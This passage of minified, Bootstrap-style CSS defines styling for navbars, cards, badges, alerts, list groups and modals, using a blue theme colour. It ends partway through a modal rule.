.container-xl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.1875rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:543.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:544px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm,.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:768.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:769px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md,.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg,.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl,.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.1875rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:#fff;border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.1875rem - 1px) calc(.1875rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:#fff;border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.1875rem - 1px) calc(.1875rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.1875rem - 1px);border-bottom-left-radius:calc(.1875rem - 1px)}.card-deck .card{margin-bottom:1.5rem}@media (min-width:544px){.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-1.5rem;margin-left:-1.5rem}.card-deck .card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-right:1.5rem;margin-bottom:0;margin-left:1.5rem}}.card-group>.card{margin-bottom:1.5rem}@media (min-width:544px){.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:544px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:transparent;border-radius:.1875rem}.breadcrumb,.breadcrumb-item{display:-webkit-box;display:-ms-flexbox;display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.1875rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#444;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#1e1e1e;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#00a1e0;border-color:#00a1e0}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.1875rem;border-bottom-left-radius:.1875rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.1875rem;border-bottom-right-radius:.1875rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.1875rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{-webkit-transition:none;transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#00a1e0}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#007cad}a.badge-primary.focus,a.badge-primary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.5);box-shadow:0 0 0 .2rem rgba(0,161,224,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,.5);box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#008827}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#005518}a.badge-success.focus,a.badge-success:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,136,39,.5);box-shadow:0 0 0 .2rem rgba(0,136,39,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,.5);box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,.5);box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#c00}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#900}a.badge-danger.focus,a.badge-danger:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(204,0,0,.5);box-shadow:0 0 0 .2rem rgba(204,0,0,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,.5);box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,.5);box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.1875rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.1875rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#005474;background-color:#ccecf9;border-color:#b8e5f6}.alert-primary hr{border-top-color:#a1ddf3}.alert-primary .alert-link{color:#002f41}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#004714;background-color:#cce7d4;border-color:#b8dec3}.alert-success hr{border-top-color:#a7d6b4}.alert-success .alert-link{color:#001406}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#6a0000;background-color:#f5cccc;border-color:#f1b8b8}.alert-danger hr{border-top-color:#eda3a3}.alert-danger .alert-link{color:#370000}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.1875rem}.progress,.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.progress-bar{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#00a1e0;-webkit-transition:width .6s ease;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{-webkit-transition:none;transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.1875rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#00a1e0;border-color:#00a1e0}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:544px){.list-group-horizontal-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:769px){.list-group-horizontal-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.1875rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.1875rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#005474;background-color:#b8e5f6}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#005474;background-color:#a1ddf3}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#005474;border-color:#005474}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#004714;background-color:#b8dec3}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#004714;background-color:#a7d6b4}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#004714;border-color:#004714}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#6a0000;background-color:#f1b8b8}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#6a0000;background-color:#eda3a3}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#6a0000;border-color:#6a0000}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-5rem);transform:translateY(-5rem)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{-webkit-transition:none;transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable 